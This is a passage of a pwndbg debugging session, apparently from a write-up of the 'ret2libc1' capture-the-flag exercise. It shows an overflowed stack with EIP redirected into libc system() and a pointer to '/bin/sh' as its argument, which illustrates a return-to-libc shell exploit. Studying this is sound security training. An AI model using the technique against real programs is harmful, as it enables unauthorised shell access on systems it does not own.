 ESI 0xf7f3b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
EBP 0x61616161 ('aaaa')
ESP 0xff8b6b20 ◂— 0x62626262 ('bbbb')
*EIP 0xf7d91794 (system+4) ◂— call 0xf7e93b21
执行完该步后
[ DISASM ]
0xf7d91790 <system> endbr32
► 0xf7d91794 <system+4> call __x86.get_pc_thunk.dx <__x86.get_pc_thunk.dx>
arg[0]: 0x62626262 ('bbbb')
arg[1]: 0x8048720 ◂— das /* '/bin/sh' */
arg[2]: 0xff8b6b00 —▸ 0xf7f3b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
arg[3]: 0xff8b6b44 ◂— 0x0
0xf7d91799 <system+9> add edx, 0x1a9867
0xf7d9179f <system+15> sub esp, 0xc
0xf7d917a2 <system+18> mov eax, dword ptr [esp + 0x10]
0xf7d917a6 <system+22> test eax, eax
0xf7d917a8 <system+24> je system+40 <system+40>
0xf7d917aa <system+26> add esp, 0xc
0xf7d917ad <system+29> jmp do_system <do_system>
0xf7d917b2 <system+34> lea esi, [esi]
0xf7d917b8 <system+40> lea eax, [edx - 0x5cc95]
[ STACK ]
00:0000│ esp 0xff8b6b20 ◂— 0x62626262 ('bbbb')
01:0004│ 0xff8b6b24 —▸ 0x8048720 ◂— das /* '/bin/sh' */
02:0008│ edx 0xff8b6b28 —▸ 0xff8b6b00 —▸ 0xf7f3b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
03:000c│ 0xff8b6b2c —▸ 0xff8b6b44 ◂— 0x0
04:0010│ 0xff8b6b30 —▸ 0xf7f3b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
05:0014│ 0xff8b6b34 ◂— 0x0
06:0018│ 0xff8b6b38 —▸ 0xff8b6b98 —▸ 0xff8b6bb4 —▸ 0xff8b828b ◂— './ret2libc1'
07:001c│ 0xff8b6b3c ◂— 0x0
[ BACKTRACE ]
► f 0 0xf7d91794 system+4
f 1 0x62626262
f 2 0x8048720
pwndbg> x/20wx 0xff8b6b20
0xff8b6b20: 0x62626262 0x08048720 0xff8b6b00 0xff8b6b44
0xff8b6b30: 0xf7f3b000 0x00000000 0xff8b6b98 0x00000000
0xff8b6b40: 0xf7f87000 0x00000000 0xf7f3b000 0xf7f3b000
0xff8b6b50: 0x00000000 0xba738c4c 0x01f88a5c 0x00000000
0xff8b6b60: 0x00000000 0x00000000 0x00000001 0x080484d0
pwndbg>